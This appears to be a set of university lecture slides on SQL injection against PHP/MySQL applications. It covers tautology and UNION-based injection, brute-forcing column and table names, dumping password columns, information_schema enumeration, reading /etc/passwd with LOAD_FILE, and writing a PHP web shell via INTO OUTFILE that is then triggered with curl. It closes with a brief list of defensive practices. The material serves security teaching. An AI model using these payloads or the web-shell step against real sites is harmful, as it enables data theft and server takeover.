# **Basic SQL injections (previous class)**

```
$query = "SELECT name, lastname, url FROM people WHERE lastname = '"
               . $_POST['lastname']
               . "''";
```
⇒ The obtained query is **parsed** and **executed**

We have seen in previous class that it is easy to make the WHERE constraint always true and dump **the whole table**:

### $OR 1 #$

**Tautology**: This form of attack injects code in conditional statements so they always evaluate to true# UNION and UNION ALL

**UNION**: **merges** the result of two SELECT queries

- Only unique results are shown (duplicates are **removed**)
- The **number of columns** of the two queries must be the same

**UNION ALL**: **merges** two queries and preserves all the results (duplicates are **kept**)

#### **Example**:

**SELECT** name, lastname, url **FROM** employees

#### **UNION ALL**

**SELECT** firstname, surname, url **FROM** customers

### $\Rightarrow$  the attacker might leak data from **any table**!# Black box attack (1)

...

What if the attacker does not know the name of tables and columns?

**Step 1**: **brute force** the number of columns

... WHERE lastname = '' UNION ALL SELECT 1 #' ... WHERE lastname = '' UNION ALL SELECT 1,1 #'  $\dots$  WHERE lastname =  $'$  UNION ALL SELECT 1,1,1 #'

until she gets **some output** (if the number of columns is wrong the query fails)# Black box attack (2)

#### **Step 2**: try possible names for the table

| WHERE lastname = $'$ UNION ALL SELECT 1,1,1 FROM users $\#'$ |  |  |  |
|--------------------------------------------------------------|--|--|--|
|--------------------------------------------------------------|--|--|--|

- ... WHERE lastname =  $\vert$  UNION ALL SELECT 1,1,1 FROM customers #'
- … WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'

until she gets some output

The same idea applies for column names:

… WHERE lastname = '' UNION ALL SELECT **password**,1,1 FROM people ### Concatenating columns and rows

Columns can be **concatenated** into a single one to overcome the UNION constraint on the number of columns

' UNION ALL SELECT **CONCAT(name,'|',lastname)**, password, url FROM people #

Rows can also be **merged** into a single one, in case the web application only shows one result:

' UNION ALL SELECT **GROUP\_CONCAT(name, '|', lastname, '|', password SEPARATOR ' ')**, 1, 1 FROM people ### Dumping the database structure

Many systems have a special database named **information\_schema** that stores all the information of any other database

List **databases**: SELECT schema\_name FROM information\_schema.**schemata**

List **tables**:

SELECT table\_schema, table\_name FROM information\_schema.**tables**

List the **columns** of all relevant databases: SELECT table\_schema, table\_name, column\_name FROM information\_schema.**columns** WHERE table\_schema != 'mysql' AND table\_schema NOT LIKE '%\_schema'## Leaking sensitive files and code execution

**Reading files**: if the db user has the **FILE privilege** and the accessed file is readable by the mysql user SELECT **LOAD\_FILE**('/etc/passwd')

**Creating files:** if the db user has the **FILE privilege** and the mysql user is allowed to write files in that directory

SELECT '<?php passthru(\$\_GET["cmd"]); ?>' **INTO** OUTFILE '/var/www/pwn.php'

\$ curl http://vulnerablesite.com/pwn.php?cmd=id uid=33(**www-data**) gid=33(**www-data**) groups=33(**www-data**)# Security best practices (PHP)

- 1. Use **strict comparison** (===)
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
